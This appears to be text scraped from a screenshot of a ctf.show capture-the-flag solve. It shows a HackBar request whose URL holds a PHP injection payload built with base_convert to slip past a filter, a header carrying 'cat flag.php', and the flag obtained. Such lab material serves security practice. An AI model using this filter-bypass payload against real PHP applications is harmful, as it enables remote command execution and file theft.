 base_convert$flag="ctfshow{1d14fe01-22f1-4841-8e38-e9bdc1a5709a}";
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9db94fc6-c061-4bf9-b081-58480dbcbea4.challenge.ctf.show:8080/?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1})
Enable POST
ADD HEADER
Name Value
1 cat flag.php